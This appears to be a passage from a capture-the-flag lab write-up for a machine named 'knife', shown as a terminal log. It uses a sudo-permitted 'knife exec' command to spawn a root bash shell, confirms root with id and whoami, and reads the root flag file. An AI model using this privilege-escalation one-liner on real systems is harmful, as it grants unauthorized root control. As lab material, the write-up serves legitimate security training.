 james@knife:~$ sudo knife exec -E "exec '/bin/bash'"
root@knife:/home/james# id
uid=0(root) gid=0(root) groups=0(root)
root@knife:/home/james# whoami
root
root@knife:/home/james# ls
user.txt
root@knife:/home/james# cd ../../.
root@knife:/# ls
bin cdrom etc lib lib64 lost+found mnt proc run snap sys usr
boot dev home lib32 libx32 media opt root sbin srv tmp var
root@knife:/# cs d
root@knife:/# cd root/
root@knife:~# ls
delete.sh root.txt snap
root@knife:~# cat root.txt
d02
0 matches
Search